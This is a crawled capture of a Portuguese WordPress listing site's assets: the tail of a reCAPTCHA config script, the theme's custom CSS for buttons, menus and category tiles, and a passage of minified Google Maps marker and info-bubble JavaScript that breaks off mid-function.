esOWQwJ2IsKQJHAKwqbDhiInUcKTw6QHw5TCp8Kiw77CmsKhw4PCuj/Ch0DCmcKuIw0XXB4HwpDCj2zDqEHCsCXCpcKww4EcwrIWw4l2cmBRIgbCiAczwrUmwptKw53DmjvDvgPDssKxGUZQw6TDo8Ojw6nCnzbCg8K2TcORwoxtwpU5cQBZb8Kww4nDu8O9woPChMKrZ8O8bg7DiwdYwr3ChMK1YA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfUtx4eAAAAACmdcDNSKKTSExNeH-WZb7h3v_fn\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pecadodosanjos.pt:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Rz7Lc/3RPF+PHjBZDV3N0L2q3HHLv4uctrkOaSKKbK0\\u003d\x22,1,0,null,1,1768791892407,0,0,[238],null,[189,107,213],\x22RC-yIIbEr9gKWeodg\x22,null,null,null,null,null,\x220dAFcWeA5kqelKiMzzN6WgKuaI2cBlT_4GKImqBo0esmlBNdCBmGsYCJZ5iGR-FBH6XTgC8MMm5xBNy3H9iMq0Tc4eB_eVFoqjMg\x22,1768874692523]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pecadodosanjos.pt/wp-content/themes/listify/custom.css
body_size: 6578
content:
/* BUTTON */

button:hover,
a.button:hover {
	color: #0080bb !important;
	background-color: #FFF !important;
}

.form-submit .submit
{
	background-color: #0080bb !important;
}
.button-secondary {
	background-color: #0080bb;
}

.job_listing-clickbox
{
	color: #0080bb !important;
	border-color: #0080bb !important;
	border-style: solid !important;
	border-width: 3px !important;
}
.job_position_featured .content-box{
	box-shadow:0 0 0 0 !important;
}

.site-footer
{
	background-color: #0080bb !important;
}

.button
{
	background-color: #0080bb !important;
}
.button:hover
{
	color: #0080bb !important;
	background-color: #FFF !important;
}

.update_results
{
	background-color: #0080bb !important;
}
.update_results:hover
{
	color: #0080bb !important;
	background-color: #FFF !important;
}
/* HEADER */

.primary.nav-menu {
	padding-top: 35px;
	padding-bottom: 30px;
	padding-left: 0;
}
/*
#menu-primary a {
	text-transform: uppercase;
	font-size: 13px !important;
}*/
#menu-primary a {
	text-transform: uppercase;
	font-size: 14px !important; 
	font-weight: 600 !important;
	font-family: "open Sans", Helvetica, Arial, sans-serif
}

#menu-primary li:hover > a {
	color: #0080bb !important;
}

#menu-primary li.current-menu-item > a {
	/*background-color: #0080bb !important;*/
	color: #0080bb !important;
}

#menu-primary li li.current-menu-item > a {
	background-color: #FFF !important;
	color: #0080bb !important;
}

#menu-primary > li > a {
	padding: 18px 7px;
	border-radius: 3px;
}

#menu-primary > li {
	margin-right: 5px;
}

#masthead img {
	max-width: 100%;
}

@media all and (max-width: 990px) {
	.primary.nav-menu {
		padding: 15px !important;
	}
	#masthead {
		padding: 15px 0;
	}
}

.nav-menu .children, .nav-menu .sub-menu,
ul.nav-menu .children,
ul.nav-menu .sub-menu {
	width: 180px !important;
}


/* HOME */

.chosen-results li.highlighted {
	background-color: #0080bb !important;
}

.entry-cover.has-image:after,
.listing-cover.has-image:after {
	background-color: rgba(0, 0, 0, 0.2);
}

.entry-cover.has-image:hover:after,
.listing-cover.has-image:hover:after {
	background-color: rgba(150, 132, 48, 0.45);
}

.job_listing:hover .job_listing-entry-header:after {
	background-color: rgba(150, 132, 48, 0.25);
}

h2.home-widget-title {
	color: #0080bb !important;
	margin-bottom:20px !important;
	margin-top:-30px !important;
}

.image-grid-item > div {
	background: #0080bb !important;
}

.image-grid-item a {
	color: #FFF !important;
}

#image-grid-term-bem-estar > div {
	background: #EB9B3A !important;
}

#image-grid-term-conhecimento > div {
	background: #0069AA !important;
}

#image-grid-term-exercicio > div {
	background: #CC2649 !important;
}

#image-grid-term-sabedoria > div {
	background: #72A200 !important;
}

#image-grid-term-actualidade > div {
	background: #11E8F7 !important;
}

#image-grid-term-saude > div {
	background: #69008C !important;
}

#image-grid-term-curiosidades > div {
	background: #644C37 !important;
}

#image-grid-term-atitude > div {
	background: #FFE827 !important;
}

.job_listings li {
	margin-bottom: 30px;
}

/* PESQUISA */

.rss_link {
	display: none !important;
}


/* CONTACTOS */

.contactos-text h1 {
	margin-top: 0 !important;
}

.wpcf7-form input,
.wpcf7-form textarea {
	width: 100%;
	margin-bottom: 5px;
}

.wpcf7-form input[type="submit"]:hover {
	background-color: #FFF;
	color: #0080bb;
}
.wpcf7-form input[type="submit"] {
	background-color: #0080bb;
	width: auto
}

a.button.button-small{
 background-color:#0080bb !important;
}

a.button.button-small:hover{
 background-color:#FFF !important;
 color:#0080bb !important;
}

.tt_form_button
{
 background-color:#0080bb !important;
}

.tt_form_button:hover{
 background-color:#FFF !important;
 color:#0080bb !important;
}

@media all and (min-width: 768px) {
	.contactos-text {
		margin-left: 91px !important;
	}
}
#post-860 .content-box-inner{ padding-top:0px}

/* SUBMETER */

#submit-job-form fieldset:first-child {
	display: none;
}


/* FOOTER */

h2.callout-feature-title {
	font-size: 32px;
}

.footer-widget-column h4.footer-widget-title {
	font-size: 20px;
	color: #0080bb;
}

#colophon a:hover {
	color: #000;
}

.menu-menu-do-rodape-container a:hover,
.menu-segundo-menu-do-rodape-container a:hover {
	color: #0080bb;
}

.site-footer-widgets {
	padding: 60px 0 !important;
}

#colophon {
	padding: 20px 0 !important;
}

@media all and (min-width: 768px) {
	.footer-widget-column:first-child {
		margin-bottom: 0 !important;
	}
}


/* TESTEMUNHOS */

#_aditional_info_short_testimonial {
	resize: none !important;
}


/* NOTICIAS */

.entry-author {
	display: none !important;
}


/* EMPRESA */

.wpcf7-form p {
	margin: 0 !important;
}

.wpcf7-not-valid-tip {
	margin-top: -5px !important;
	margin-bottom: 10px !important;
}

.mfp-arrow:hover,
.mfp-arrow:focus,
.mfp-close:hover,
.mfp-close:focus {
	background-color: #0080bb !important;
}

.single-job_listing .mfp-content #comments {
	display: none;
}

.single-job_listing-attachment img {
	min-width: auto !important;
	max-width: auto !important;
	width: auto !important;
	max-height: 550px !important;
}

.logotipo-empresa {
	min-width: 100px;
	max-width: 10%;
	display:none;
}

.list-cover {
	-webkit-background-size: contain !important;
	-moz-background-size: contain !important;
	background-size: contain !important;
	background-position: center !important;
	background-repeat: no-repeat !important;
	background-color: #FFF !important;
	border-radius: 0 !important;
}

.type-job_listing.style-grid .job_listing-location,
.type-job_listing.style-grid .job_listing-phone {
	display: none !important;
}

.type-job_listing.style-list .job_listing-entry-meta img {
	display: none !important;
}

.job_listing-entry-meta img {
	padding: 5px !important;
	background-color: #FFF !important;
	display:none !important;
}

.clientes-premium-home > div {
	margin-bottom: 30px;
}

.clientes-premium-home > div > div {
	overflow: hidden;
	border-radius: 4px;
	border: 3px solid #0080bb;
}

/*Custom ADD CSS*/
/*
#layerslider_17
{
	width:84% !important;
	height: 600px !important;
}*/

.search_region
{
	display:none !important;
}

.search_keywords
{
	width:100% !important;
}

.showing_jobs span
{
display:none	 !important;
}

#wp-submit
{
	background-color:#40a853 !important;
}

.mvp
{
	color: #FFFFFF !important;
	background-color: #0080bb !important;
	padding: 18px 30px !important;
	border-radius: 3px !important;
}

h1.page-title {
	margin-top: 0px
}

.fluid-width-video-wrapper
{
	width:90% !important;
	margin-left:5% !important;
}

.site-social li {
  
    margin-left: -120px !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://pecadodosanjos.pt/wp-content/themes/listify/inc/integrations/wp-job-manager/js/map/app.min.js?ver=20150213
body_size: 68361
content:
function RichMarker(a){var b=a||{};this.ready_=!1,this.dragging_=!1,void 0==a.visible&&(a.visible=!0),void 0==a.shadow&&(a.shadow="7px -3px 5px rgba(88,88,88,0.7)"),void 0==a.anchor&&(a.anchor=RichMarkerPosition.BOTTOM),this.setValues(b)}function InfoBubble(a){this.extend(InfoBubble,google.maps.OverlayView),this.tabs_=[],this.activeTab_=null,this.baseZIndex_=100,this.isOpen_=!1;var b=a||{};void 0==b.backgroundColor&&(b.backgroundColor=this.BACKGROUND_COLOR_),void 0==b.borderColor&&(b.borderColor=this.BORDER_COLOR_),void 0==b.borderRadius&&(b.borderRadius=this.BORDER_RADIUS_),void 0==b.borderWidth&&(b.borderWidth=this.BORDER_WIDTH_),void 0==b.padding&&(b.padding=this.PADDING_),void 0==b.arrowPosition&&(b.arrowPosition=this.ARROW_POSITION_),void 0==b.disableAutoPan&&(b.disableAutoPan=!1),void 0==b.disableAnimation&&(b.disableAnimation=!1),void 0==b.minWidth&&(b.minWidth=this.MIN_WIDTH_),void 0==b.shadowStyle&&(b.shadowStyle=this.SHADOW_STYLE_),void 0==b.arrowSize&&(b.arrowSize=this.ARROW_SIZE_),void 0==b.arrowStyle&&(b.arrowStyle=this.ARROW_STYLE_),this.buildDom_(),this.setValues(b)}function ClusterIcon(a,b){a.getMarkerClusterer().extend(ClusterIcon,google.maps.OverlayView),this.cluster_=a,this.className_=a.getMarkerClusterer().getClusterClass(),this.styles_=b,this.center_=null,this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(a.getMap())}function Cluster(a){this.markerClusterer_=a,this.map_=a.getMap(),this.gridSize_=a.getGridSize(),this.minClusterSize_=a.getMinimumClusterSize(),this.averageCenter_=a.getAverageCenter(),this.markers_=[],this.center_=null,this.bounds_=null,this.clusterIcon_=new ClusterIcon(this,a.getStyles())}function MarkerClusterer(a,b,c){this.extend(MarkerClusterer,google.maps.OverlayView),b=b||[],c=c||{},this.markers_=[],this.clusters_=[],this.listeners_=[],this.activeMap_=null,this.ready_=!1,this.gridSize_=c.gridSize||60,this.minClusterSize_=c.minimumClusterSize||2,this.maxZoom_=c.maxZoom||null,this.styles_=c.styles||[],this.title_=c.title||"",this.zoomOnClick_=!0,void 0!==c.zoomOnClick&&(this.zoomOnClick_=c.zoomOnClick),this.averageCenter_=!1,void 0!==c.averageCenter&&(this.averageCenter_=c.averageCenter),this.ignoreHidden_=!1,void 0!==c.ignoreHidden&&(this.ignoreHidden_=c.ignoreHidden),this.enableRetinaIcons_=!1,void 0!==c.enableRetinaIcons&&(this.enableRetinaIcons_=c.enableRetinaIcons),this.imagePath_=c.imagePath||MarkerClusterer.IMAGE_PATH,this.imageExtension_=c.imageExtension||MarkerClusterer.IMAGE_EXTENSION,this.imageSizes_=c.imageSizes||MarkerClusterer.IMAGE_SIZES,this.calculator_=c.calculator||MarkerClusterer.CALCULATOR,this.batchSize_=c.batchSize||MarkerClusterer.BATCH_SIZE,this.batchSizeIE_=c.batchSizeIE||MarkerClusterer.BATCH_SIZE_IE,this.clusterClass_=c.clusterClass||"cluster",-1!==navigator.userAgent.toLowerCase().indexOf("msie")&&(this.batchSize_=this.batchSizeIE_),this.setupStyles_(),this.addMarkers(b,!0),this.setMap(a)}RichMarker.prototype=new google.maps.OverlayView,window.RichMarker=RichMarker,RichMarker.prototype.getVisible=function(){return this.get("visible")},RichMarker.prototype.getVisible=RichMarker.prototype.getVisible,RichMarker.prototype.setVisible=function(a){this.set("visible",a)},RichMarker.prototype.setVisible=RichMarker.prototype.setVisible,RichMarker.prototype.visible_changed=function(){this.ready_&&(this.markerWrapper_.style.display=this.getVisible()?"":"none",this.draw())},RichMarker.prototype.visible_changed=RichMarker.prototype.visible_changed,RichMarker.prototype.setFlat=function(a){this.set("flat",!!a)},RichMarker.prototype.setFlat=RichMarker.prototype.setFlat,RichMarker.prototype.getFlat=function(){return this.get("flat")},RichMarker.prototype.getFlat=RichMarker.prototype.getFlat,RichMarker.prototype.getWidth=function(){return this.get("width")},RichMarker.prototype.getWidth=RichMarker.prototype.getWidth,RichMarker.prototype.getHeight=function(){return this.get("height")},RichMarker.prototype.getHeight=RichMarker.prototype.getHeight,RichMarker.prototype.setShadow=function(a){this.set("shadow",a),this.flat_changed()},RichMarker.prototype.setShadow=RichMarker.prototype.setShadow,RichMarker.prototype.getShadow=function(){return this.get("shadow")},RichMarker.prototype.getShadow=RichMarker.prototype.getShadow,RichMarker.prototype.flat_changed=function(){this.ready_&&(this.markerWrapper_.style.boxShadow=this.markerWrapper_.style.webkitBoxShadow=this.markerWrapper_.style.MozBoxShadow=this.getFlat()?"":this.getShadow())},RichMarker.prototype.flat_changed=RichMarker.prototype.flat_changed,RichMarker.prototype.setZIndex=function(a){this.set("zIndex",a)},RichMarker.prototype.setZIndex=RichMarker.prototype.setZIndex,RichMarker.prototype.getZIndex=function(){return this.get("zIndex")},RichMarker.prototype.getZIndex=RichMarker.prototype.getZIndex,RichMarker.prototype.zIndex_changed=function(){this.getZIndex()&&this.ready_&&(this.markerWrapper_.style.zIndex=this.getZIndex())},RichMarker.prototype.zIndex_changed=RichMarker.prototype.zIndex_changed,RichMarker.prototype.getDraggable=function(){return this.get("draggable")},RichMarker.prototype.getDraggable=RichMarker.prototype.getDraggable,RichMarker.prototype.setDraggable=function(a){this.set("draggable",!!a)},RichMarker.prototype.setDraggable=RichMarker.prototype.setDraggable,RichMarker.prototype.draggable_changed=function(){this.ready_&&(this.getDraggable()?this.addDragging_(this.markerWrapper_):this.removeDragListeners_())},RichMarker.prototype.draggable_changed=RichMarker.prototype.draggable_changed,RichMarker.prototype.getPosition=function(){return this.get("position")},RichMarker.prototype.getPosition=RichMarker.prototype.getPosition,RichMarker.prototype.setPosition=function(a){this.set("position",a)},RichMarker.prototype.setPosition=RichMarker.prototype.setPosition,RichMarker.prototype.position_changed=function(){this.draw()},RichMarker.prototype.position_changed=RichMarker.prototype.position_changed,RichMarker.prototype.getAnchor=function(){return this.get("anchor")},RichMarker.prototype.getAnchor=RichMarker.prototype.getAnchor,RichMarker.prototype.setAnchor=function(a){this.set("anchor",a)},RichMarker.prototype.setAnchor=RichMarker.prototype.setAnchor,RichMarker.prototype.anchor_changed=function(){this.draw()},RichMarker.prototype.anchor_changed=RichMarker.prototype.anchor_changed,RichMarker.prototype.htmlToDocumentFragment_=function(a){var b=document.createElement("DIV");if(b.innerHTML=a,1==b.childNodes.length)return b.removeChild(b.firstChild);for(var c=document.createDocumentFragment();b.firstChild;)c.appendChild(b.firstChild);return c},RichMarker.prototype.removeChildren_=function(a){if(a)for(var b;b=a.firstChild;)a.removeChild(b)},RichMarker.prototype.setContent=function(a){this.set("content",a)},RichMarker.prototype.setContent=RichMarker.prototype.setContent,RichMarker.prototype.getContent=function(){return this.get("content")},RichMarker.prototype.getContent=RichMarker.prototype.getContent,RichMarker.prototype.content_changed=function(){if(this.markerContent_){this.removeChildren_(this.markerContent_);var a=this.getContent();if(a){"string"==typeof a&&(a=a.replace(/^\s*([\S\s]*)\b\s*$/,"$1"),a=this.htmlToDocumentFragment_(a)),this.markerContent_.appendChild(a);for(var b,c=this,d=this.markerContent_.getElementsByTagName("IMG"),e=0;b=d[e];e++)google.maps.event.addDomListener(b,"mousedown",function(a){c.getDraggable()&&(a.preventDefault&&a.preventDefault(),a.returnValue=!1)}),google.maps.event.addDomListener(b,"load",function(){c.draw()});google.maps.event.trigger(this,"domready")}this.ready_&&this.draw()}},RichMarker.prototype.content_changed=RichMarker.prototype.content_changed,RichMarker.prototype.setCursor_=function(a){if(this.ready_){var b="";-1!==navigator.userAgent.indexOf("Gecko/")?("dragging"==a&&(b="-moz-grabbing"),"dragready"==a&&(b="-moz-grab"),"draggable"==a&&(b="pointer")):(("dragging"==a||"dragready"==a)&&(b="move"),"draggable"==a&&(b="pointer")),this.markerWrapper_.style.cursor!=b&&(this.markerWrapper_.style.cursor=b)}},RichMarker.prototype.startDrag=function(a){if(this.getDraggable()&&!this.dragging_){this.dragging_=!0;var b=this.getMap();this.mapDraggable_=b.get("draggable"),b.set("draggable",!1),this.mouseX_=a.clientX,this.mouseY_=a.clientY,this.setCursor_("dragready"),this.markerWrapper_.style.MozUserSelect="none",this.markerWrapper_.style.KhtmlUserSelect="none",this.markerWrapper_.style.WebkitUserSelect="none",this.markerWrapper_.unselectable="on",this.markerWrapper_.onselectstart=function(){return!1},this.addDraggingListeners_(),google.maps.event.trigger(this,"dragstart")}},RichMarker.prototype.stopDrag=function(){this.getDraggable()&&this.dragging_&&(this.dragging_=!1,this.getMap().set("draggable",this.mapDraggable_),this.mouseX_=this.mouseY_=this.mapDraggable_=null,this.markerWrapper_.style.MozUserSelect="",this.markerWrapper_.style.KhtmlUserSelect="",this.markerWrapper_.style.WebkitUserSelect="",this.markerWrapper_.unselectable="off",this.markerWrapper_.onselectstart=function(){},this.removeDraggingListeners_(),this.setCursor_("draggable"),google.maps.event.trigger(this,"dragend"),this.draw())},RichMarker.prototype.drag=function(a){if(!this.getDraggable()||!this.dragging_)return void this.stopDrag();var b=this.mouseX_-a.clientX,c=this.mouseY_-a.clientY;this.mouseX_=a.clientX,this.mouseY_=a.clientY;var d=parseInt(this.markerWrapper_.style.left,10)-b,e=parseInt(this.markerWrapper_.style.top,10)-c;this.markerWrapper_.style.left=d+"px",this.markerWrapper_.style.top=e+"px";var f=this.getOffset_(),g=new google.maps.Point(d-f.width,e-f.height),h=this.getProjection();this.setPosition(h.fromDivPixelToLatLng(g)),this.setCursor_("dragging"),google.maps.event.trigger(this,"drag")},RichMarker.prototype.removeDragListeners_=function(){this.draggableListener_&&(google.maps.event.removeListener(this.draggableListener_),delete this.draggableListener_),this.setCursor_("")},RichMarker.prototype.addDragging_=function(a){if(a){var b=this;this.draggableListener_=google.maps.event.addDomListener(a,"mousedown",function(a){b.startDrag(a)}),this.setCursor_("draggable")}},RichMarker.prototype.addDraggingListeners_=function(){var a=this;this.markerWrapper_.setCapture?(this.markerWrapper_.setCapture(!0),this.draggingListeners_=[google.maps.event.addDomListener(this.markerWrapper_,"mousemove",function(b){a.drag(b)},!0),google.maps.event.addDomListener(this.markerWrapper_,"mouseup",function(){a.stopDrag(),a.markerWrapper_.releaseCapture()},!0)]):this.draggingListeners_=[google.maps.event.addDomListener(window,"mousemove",function(b){a.drag(b)},!0),google.maps.event.addDomListener(window,"mouseup",function(){a.stopDrag()},!0)]},RichMarker.prototype.removeDraggingListeners_=function(){if(this.draggingListeners_){for(var a,b=0;a=this.draggingListeners_[b];b++)google.maps.event.removeListener(a);this.draggingListeners_.length=0}},RichMarker.prototype.getOffset_=function(){var a=this.getAnchor();if("object"==typeof a)return a;var b=new google.maps.Size(0,0);if(!this.markerContent_)return b;var c=this.markerContent_.offsetWidth,d=this.markerContent_.offsetHeight;switch(a){case RichMarkerPosition.TOP_LEFT:break;case RichMarkerPosition.TOP:b.width=-c/2;break;case RichMarkerPosition.TOP_RIGHT:b.width=-c;break;case RichMarkerPosition.LEFT:b.height=-d/2;break;case RichMarkerPosition.MIDDLE:b.width=-c/2,b.height=-d/2;break;case RichMarkerPosition.RIGHT:b.width=-c,b.height=-d/2;break;case RichMarkerPosition.BOTTOM_LEFT:b.height=-d;break;case RichMarkerPosition.BOTTOM:b.width=-c/2,b.height=-d;break;case RichMarkerPosition.BOTTOM_RIGHT:b.width=-c,b.height=-d}return b},RichMarker.prototype.onAdd=function(){if(this.markerWrapper_||(this.markerWrapper_=document.createElement("DIV"),this.markerWrapper_.style.position="absolute"),this.getZIndex()&&(this.markerWrapper_.style.zIndex=this.getZIndex()),this.markerWrapper_.style.display=this.getVisible()?"":"none",!this.markerContent_){this.markerContent_=document.createElement("DIV"),this.markerWrapper_.appendChild(this.markerContent_);var a=this;google.maps.event.addDomListener(this.markerContent_,"click",function(b){google.maps.event.trigger(a,"click")}),google.maps.event.addDomListener(this.markerContent_,"mouseover",function(b){google.maps.event.trigger(a,"mouseover")}),google.maps.event.addDomListener(this.markerContent_,"mouseout",function(b){google.maps.event.trigger(a,"mouseout")})}this.ready_=!0,this.content_changed(),this.flat_changed(),this.draggable_changed();var b=this.getPanes();b&&b.overlayMouseTarget.appendChild(this.markerWrapper_),google.maps.event.trigger(this,"ready")},RichMarker.prototype.onAdd=RichMarker.prototype.onAdd,RichMarker.prototype.draw=function(){if(this.ready_&&!this.dragging_){var a=this.getProjection();if(a){var b=this.get("position"),c=a.fromLatLngToDivPixel(b),d=this.getOffset_();this.markerWrapper_.style.top=c.y+d.height+"px",this.markerWrapper_.style.left=c.x+d.width+"px";var e=this.markerContent_.offsetHeight,f=this.markerContent_.offsetWidth;f!=this.get("width")&&this.set("width",f),e!=this.get("height")&&this.set("height",e)}}},RichMarker.prototype.draw=RichMarker.prototype.draw,RichMarker.prototype.onRemove=function(){this.markerWrapper_&&this.markerWrapper_.parentNode&&this.markerWrapper_.parentNode.removeChild(this.markerWrapper_),this.removeDragListeners_()},RichMarker.prototype.onRemove=RichMarker.prototype.onRemove;var RichMarkerPosition={TOP_LEFT:1,TOP:2,TOP_RIGHT:3,LEFT:4,MIDDLE:5,RIGHT:6,BOTTOM_LEFT:7,BOTTOM:8,BOTTOM_RIGHT:9};window.RichMarkerPosition=RichMarkerPosition,window.InfoBubble=InfoBubble,InfoBubble.prototype.ARROW_SIZE_=15,InfoBubble.prototype.ARROW_STYLE_=0,InfoBubble.prototype.SHADOW_STYLE_=1,InfoBubble.prototype.MIN_WIDTH_=50,InfoBubble.prototype.ARROW_POSITION_=50,InfoBubble.prototype.PADDING_=10,InfoBubble.prototype.BORDER_WIDTH_=1,InfoBubble.prototype.BORDER_COLOR_="#ccc",InfoBubble.prototype.BORDER_RADIUS_=10,InfoBubble.prototype.BACKGROUND_COLOR_="#fff",InfoBubble.prototype.extend=function(a,b){return function(a){for(var b in a.prototype)this.prototype[b]=a.prototype[b];return this}.apply(a,[b])},InfoBubble.prototype.buildDom_=function(){var a=this.bubble_=document.createElement("DIV");a.style.position="absolute",a.style.zIndex=this.baseZIndex_;var b=this.tabsContainer_=document.createElement("DIV");b.style.position="relative";var c=this.close_=document.createElement("IMG");c.style.position="absolute",c.style.width=this.px(12),c.style.height=this.px(12),c.style.border=0,c.style.zIndex=this.baseZIndex_+1,c.style.cursor="pointer",c.src="https://maps.gstatic.com/intl/en_us/mapfiles/iw_close.gif";var d=this;google.maps.event.addDomListener(c,"click",function(){d.close(),google.maps.event.trigger(d,"closeclick")});var e=this.contentContainer_=document.createElement("DIV");e.style.overflowX="auto",e.style.overflowY="auto",e.style.cursor="default",e.style.clear="both",e.style.position="relative";var f=this.content_=document.createElement("DIV");e.appendChild(f);var g=this.arrow_=document.createElement("DIV");g.style.position="relative";var h=this.arrowOuter_=document.createElement("DIV"),i=this.arrowInner_=document.createElement("DIV"),j=this.getArrowSize_();h.style.position=i.style.position="absolute",h.style.left=i.style.left="50%",h.style.height=i.style.height="0",h.style.width=i.style.width="0",h.style.marginLeft=this.px(-j),h.style.borderWidth=this.px(j),h.style.borderBottomWidth=0;var k=this.bubbleShadow_=document.createElement("DIV");k.style.position="absolute",a.style.display=k.style.display="none",a.appendChild(this.tabsContainer_),a.appendChild(c),a.appendChild(e),g.appendChild(h),g.appendChild(i),a.appendChild(g);var l=document.createElement("style");l.setAttribute("type","text/css"),this.animationName_="_ibani_"+Math.round(1e4*Math.random());var m="."+this.animationName_+"{-webkit-animation-name:"+this.animationName_+";-webkit-animation-duration:0.5s;-webkit-animation-iteration-count:1;}@-webkit-keyframes "+this.animationName_+" {from {-webkit-transform: scale(0)}50% {-webkit-transform: scale(1.2)}90% {-webkit-transform: scale(0.95)}to {-webkit-transform: scale(1)}}";l.textContent=m,document.getElementsByTagName("head")[0].appendChild(l)},InfoBubble.prototype.setBackgroundClassName=function(a){this.set("backgroundClassName",a)},InfoBubble.prototype.setBackgroundClassName=InfoBubble.prototype.setBackgroundClassName,InfoBubble.prototype.backgroundClassName_changed=function(){this.content_.className=this.get("backgroundClassName")},InfoBubble.prototype.backgroundClassName_changed=InfoBubble.prototype.backgroundClassName_changed,InfoBubble.prototype.setTabClassName=function(a){this.set("tabClassName",a)},InfoBubble.prototype.setTabClassName=InfoBubble.prototype.setTabClassName,InfoBubble.prototype.tabClassName_changed=function(){this.updateTabStyles_()},InfoBubble.prototype.tabClassName_changed=InfoBubble.prototype.tabClassName_changed,InfoBubble.prototype.getArrowStyle_=function(){return parseInt(this.get("arrowStyle"),10)||0},InfoBubble.prototype.setArrowStyle=function(a){this.set("arrowStyle",a)},InfoBubble.prototype.setArrowStyle=InfoBubble.prototype.setArrowStyle,InfoBubble.prototype.arrowStyle_changed=function(){this.arrowSize_changed()},InfoBubble.prototype.arrowStyle_changed=InfoBubble.prototype.arrowStyle_changed,InfoBubble.prototype.getArrowSize_=function(){return parseInt(this.get("arrowSize"),10)||0},InfoBubble.prototype.setArrowSize=function(a){this.set("arrowSize",a)},InfoBubble.prototype.setArrowSize=InfoBubble.prototype.setArrowSize,InfoBubble.prototype.arrowSize_changed=function(){this.borderWidth_changed()},InfoBubble.prototype.arrowSize_changed=InfoBubble.prototype.arrowSize_changed,InfoBubble.prototype.setArrowPosition=function(a){this.set("arrowPosition",a)},InfoBubble.prototype.setArrowPosition=InfoBubble.prototype.setArrowPosition,InfoBubble.prototype.getArrowPosition_=function(){return parseInt(this.get("arrowPosition"),10)||0},InfoBubble.prototype.arrowPosition_changed=function(){var a=this.getArrowPosition_();this.arrowOuter_.style.left=this.arrowInner_.style.left=a+"%",this.redraw_()},InfoBubble.prototype.arrowPosition_changed=InfoBubble.prototype.arrowPosition_changed,InfoBubble.prototype.setZIndex=function(a){this.set("zIndex",a)},InfoBubble.prototype.setZIndex=InfoBubble.prototype.setZIndex,InfoBubble.prototype.getZIndex=function(){return parseInt(this.get("zIndex"),10)||this.baseZIndex_},InfoBubble.prototype.zIndex_changed=function(){var a=this.getZIndex();this.bubble_.style.zIndex=this.baseZIndex_=a,this.close_.style.zIndex=a+1},InfoBubble.prototype.zIndex_changed=InfoBubble.prototype.zIndex_changed,InfoBubble.prototype.setShadowStyle=function(a){this.set("shadowStyle",a)},InfoBubble.prototype.setShadowStyle=InfoBubble.prototype.setShadowStyle,InfoBubble.prototype.getShadowStyle_=function(){return parseInt(this.get("shadowStyle"),10)||0},InfoBubble.prototype.shadowStyle_changed=function(){var a=this.getShadowStyle_(),b="",c="",d="";switch(a){case 0:b="none";break;case 1:c="40px 15px 10px rgba(33,33,33,0.3)",d="transparent";break;case 2:c="0 0 2px rgba(33,33,33,0.3)",d="rgba(33,33,33,0.35)"}this.bubbleShadow_.style.boxShadow=this.bubbleShadow_.style.webkitBoxShadow=this.bubbleShadow_.style.MozBoxShadow=c,this.bubbleShadow_.style.backgroundColor=d,this.isOpen_&&(this.bubbleShadow_.style.display=b,this.draw())},InfoBubble.prototype.shadowStyle_changed=InfoBubble.prototype.shadowStyle_changed,InfoBubble.prototype.showCloseButton=function(){this.set("hideCloseButton",!1)},InfoBubble.prototype.showCloseButton=InfoBubble.prototype.showCloseButton,InfoBubble.prototype.hideCloseButton=function(){this.set("hideCloseButton",!0)},InfoBubble.prototype.hideCloseButton=InfoBubble.prototype.hideCloseButton,InfoBubble.prototype.hideCloseButton_changed=function(){this.close_.style.display=this.get("hideCloseButton")?"none":""},InfoBubble.prototype.hideCloseButton_changed=InfoBubble.prototype.hideCloseButton_changed,InfoBubble.prototype.setBackgroundColor=function(a){a&&this.set("backgroundColor",a)},InfoBubble.prototype.setBackgroundColor=InfoBubble.prototype.setBackgroundColor,InfoBubble.prototype.backgroundColor_changed=function(){var a=this.get("backgroundColor");this.contentContainer_.style.backgroundColor=a,this.arrowInner_.style.borderColor=a+" transparent transparent",this.updateTabStyles_()},InfoBubble.prototype.backgroundColor_changed=InfoBubble.prototype.backgroundColor_changed,InfoBubble.prototype.setBorderColor=function(a){a&&this.set("borderColor",a)},InfoBubble.prototype.setBorderColor=InfoBubble.prototype.setBorderColor,InfoBubble.prototype.borderColor_changed=function(){var a=this.get("borderColor"),b=this.contentContainer_,c=this.arrowOuter_;b.style.borderColor=a,c.style.borderColor=a+" transparent transparent",b.style.borderStyle=c.style.borderStyle=this.arrowInner_.style.borderStyle="solid",this.updateTabStyles_()},InfoBubble.prototype.borderColor_changed=InfoBubble.prototype.borderColor_changed,InfoBubble.prototype.setBorderRadius=function(a){this.set("borderRadius",a)},InfoBubble.prototype.setBorderRadius=InfoBubble.prototype.setBorderRadius,InfoBubble.prototype.getBorderRadius_=function(){return parseInt(this.get("borderRadius"),10)||0},InfoBubble.prototype.borderRadius_changed=function(){var a=this.getBorderRadius_(),b=this.getBorderWidth_();this.contentContainer_.style.borderRadius=this.contentContainer_.style.MozBorderRadius=this.contentContainer_.style.webkitBorderRadius=this.bubbleShadow_.style.borderRadius=this.bubbleShadow_.style.MozBorderRadius=this.bubbleShadow_.style.webkitBorderRadius=this.px(a),this.tabsContainer_.style.paddingLeft=this.tabsContainer_.style.paddingRight=this.px(a+b),this.redraw_()},InfoBubble.prototype.borderRadius_changed=InfoBubble.prototype.borderRadius_changed,InfoBubble.prototype.getBorderWidth_=function(){return parseInt(this.get("borderWidth"),10)||0},InfoBubble.prototype.setBorderWidth=function(a){this.set("borderWidth",a)},InfoBubble.prototype.setBorderWidth=InfoBubble.prototype.setBorderWidth,InfoBubble.prototype.borderWidth_changed=function(){var a=this.getBorderWidth_();this.contentContainer_.style.borderWidth=this.px(a),this.tabsContainer_.style.top=this.px(a),this.updateArrowStyle_(),this.updateTabStyles_(),this.borderRadius_changed(),this.redraw_()},InfoBubble.prototype.borderWidth_changed=InfoBubble.prototype.borderWidth_changed,InfoBubble.prototype.updateArrowStyle_=function(){var 